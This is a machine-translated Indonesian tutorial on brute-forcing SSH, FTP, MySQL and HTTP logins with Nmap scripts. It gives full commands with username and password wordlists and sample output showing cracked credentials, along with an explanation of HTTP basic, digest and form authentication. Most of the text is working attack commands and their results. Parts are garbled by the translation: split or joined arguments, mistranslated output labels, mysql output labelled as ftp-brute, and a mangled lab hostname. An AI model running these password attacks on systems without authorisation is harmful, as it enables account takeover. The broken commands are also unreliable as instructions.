[dilindungi email]:~$ sudo apt install nmap -y

[dilindungi email]:~$ cd /usr/share/nmap/scripts/

[dilindungi email]:~$ ls *brute*

Dalam tutorial ini, kita akan mengeksplorasi bagaimana kita dapat menggunakan Nmap untuk serangan brute force.

Kekuatan Brute SSHFor

SSH adalah protokol administrasi jarak jauh yang aman dan mendukung otentikasi berbasis openssl & kata sandi. Untuk brute-force otentikasi berbasis kata sandi SSH, kita dapat menggunakan “ssh-brute.nse” skrip Nmap.

ubuntu@ubuntu:/usr/share/nmap/script/$ ls *ssh*brute*ssh-brute.nse

Berikan daftar nama pengguna dan kata sandi sebagai argumen ke Nmap.

[dilindungi email]:~$ nmap --script ssh-brute -p22 192.168.43.181--script-args userdb=pengguna.txt,passdb=password.txt

Memulai Nmap 7.70 ( https://nmap.org ) pada 08-02-2020 17:09 PKT

Laporan pemindaian Nmap untuk 192.168.43.181

Tuan rumah sudah bangun (0.00033s latensi).

PELABUHAN LAYANAN NEGARA

22/tcp buka ssh

| ssh-brute:

| Akun:

| admin:p4ssw0rd - kredensial yang valid

|_ Statistik: Melakukan 99 tebakan dalam 60 detik, tps rata-rata: 1.7

Nmap selesai: 1 alamat IP (1 host ke atas) dipindai dalam 60.17 detik

FTP Brute-Force

FTP adalah Protokol Transfer File yang mendukung otentikasi berbasis kata sandi. Untuk brute-force FTP, kita akan menggunakan “ftp-brute.nse” skrip Nmap.

ubuntu@ubuntu:/usr/share/nmap/script/$ ls *ftp*brute*ftp-brute.nse

Berikan daftar nama pengguna dan kata sandi sebagai argumen ke Nmap.

[dilindungi email]:~$ nmap --script ftp-brute -p21 192.168.43.181 --script-argsuserdb=pengguna.txt,passdb=password.txt

Memulai Nmap 7.70 ( https://nmap.org ) pada 08-02-2020 16:51 PKT

Laporan pemindaian Nmap untuk 192.168.43.181

Tuan rumah sudah bangun (0.00021s latensi).

PELABUHAN LAYANAN NEGARA

21/tcp buka ftp

| ftp-brute:

| Akun:

| admin:p4ssw0rd - kredensial yang valid

|_ Statistik: Melakukan 99 tebakan dalam 20 detik, tps rata-rata: 5.0

Nmap selesai: 1 alamat IP (1 host ke atas) dipindai dalam 19.50 detik

MYSQL Brute-Force

Terkadang, MySQL dibiarkan terbuka untuk koneksi luar dan memungkinkan siapa saja untuk terhubung dengannya. Kata sandinya dapat diretas menggunakan Nmap dengan skrip "mysql-brute".

[dilindungi email]:~$ sudo nmap --script mysql-brute -p3306 192.168.43.181--script-args userdb=pengguna.txt, passdb=sandi.txt

Memulai Nmap 7.70 ( https://nmap.org ) pada 08-02-2020 16:51 PKT

Laporan pemindaian Nmap untuk 192.168.43.181

Tuan rumah sudah bangun (0.00021s latensi).

PELABUHAN LAYANAN NEGARA

3306/tcp buka mysql

| ftp-brute:

| Akun:

| admin:p4ssw0rd - kredensial yang valid

|_ Statistik: Melakukan 99 tebakan dalam 20 detik, tps rata-rata: 5.0

Nmap selesai: 1 alamat IP (1 host ke atas) dipindai dalam 19.40 detik

HTTP Brute-Force

HTTP menggunakan tiga jenis otentikasi untuk mengotentikasi pengguna ke server web web. Metodologi ini digunakan di router, modem, dan aplikasi web canggih untuk bertukar nama pengguna dan kata sandi. Jenis-jenis ini adalah:



Otentikasi Dasar

Dalam protokol otentikasi dasar HTTP, browser mengkodekan nama pengguna dan kata sandi dengan base64 dan mengirimkannya di bawah tajuk "Otorisasi". Anda dapat melihat ini di tangkapan layar berikut.

Otorisasi: Dasar YWRtaW46YWRtaW4=

Anda dapat base64 mendekode string ini untuk melihat nama pengguna dan kata sandi

[dilindungi email]:~$ echo YWRtaW46YWRtaW4= | base64 -dadmin : admin

Otentikasi dasar HTTP tidak aman karena mengirimkan nama pengguna dan kata sandi dalam teks biasa. Setiap Penyerang Man-in-the-Middle dapat dengan mudah mencegat lalu lintas & memecahkan kode string untuk mendapatkan kata sandi.



Otentikasi Intisari

Otentikasi Intisari HTTP menggunakan teknik hashing untuk mengenkripsi nama pengguna dan kata sandi sebelum mengirimkannya ke server.

Hash1 = MD5 (nama pengguna: ranah: kata sandi)Hash2=MD5(metode : digestURI)

response=MD5(Hash1 : nonce : nonceCount : cnonce : qop : Hash2)

Anda dapat melihat nilai-nilai ini di bawah tajuk "Otorisasi".

Otentikasi berbasis intisari aman karena kata sandi tidak dikirim dalam teks biasa. Jika penyerang Man-in-the-Middle memotong lalu lintas, dia tidak akan bisa mendapatkan kata sandi teks biasa.



Otentikasi Berbasis Formulir

Otentikasi Dasar dan Intisari hanya mendukung transfer nama pengguna dan kata sandi sementara otentikasi berbasis Formulir dapat disesuaikan berdasarkan kebutuhan pengguna. Anda dapat membuat halaman web Anda sendiri dalam HTML atau JavaScript untuk menerapkan teknik pengkodean dan transfer Anda sendiri.

Biasanya data dalam otentikasi Berbasis Formulir dikirim dalam teks biasa. Untuk masalah keamanan, HTTP harus diterapkan untuk mencegah serangan Man-in-the-Middle.

Kami dapat memaksa semua jenis otentikasi HTTP menggunakan Nmap. Kami akan menggunakan skrip "http-brute" untuk tujuan itu.

ubuntu@ubuntu:/usr/share/nmap/script/$ ls *http*brute*http-brute.nse

Untuk menguji skrip Nmap ini, kami akan menyelesaikan tantangan brute force yang dihosting secara publik oleh akademi pentester di URL ini http://pentesteracademylab.tempat aplikasi.com/lab/webapp/basicauth.

Kami perlu menyediakan semuanya termasuk nama host, URI, metode permintaan, dan kamus secara terpisah sebagai argumen skrip.

[dilindungi email]:~$ sudo nmap -p80 --script http-brute pentesteracademylab.tempat aplikasi.com--script-args http-brute.nama host=pentesteracademylab.tempat aplikasi.com,

http-brute.path=/lab/webapp/basicauth, userdb=pengguna.txt, passdb=kata sandi.txt,

http-brute.metode=POST

Memulai Nmap 7.70 ( https://nmap.org ) pada 08-02-2020 21:37 PKT

Laporan pemindaian Nmap untuk pentesteracademylab.tempat aplikasi.com (216.58.210.84)

Tuan rumah sudah bangun (0.latensi 20-an).

Alamat lain untuk pentesteracademylab.tempat aplikasi.com (tidak dipindai): 2a00:1450:4018:803::2014

Rekor rDNS untuk 216.58.210.84: mct01s06-in-f84.1e100.bersih

PELABUHAN LAYANAN NEGARA

80/tcp buka http

| http-brute:

| Akun:

| admin:addd - Kredensial yang valid

|_ Statistik: Melakukan 165 tebakan dalam 29 detik, tps rata-rata: 5.3

Nmap selesai: 1 alamat IP (1 host ke atas) dipindai di 31.22 detik

Kesimpulan

Nmap dapat digunakan untuk melakukan banyak hal meskipun hanya pemindaian port sederhana. Itu dapat menggantikan Metasploit, Hydra, Medusa, dan banyak alat lain yang dibuat khusus untuk pemaksaan brutal online. Nmap memiliki skrip bawaan yang sederhana dan mudah digunakan yang memaksa hampir semua layanan termasuk HTTP, TELNEL, SSH, MySQL, Samba, dan lainnya.

Phenquestions

Phenquestions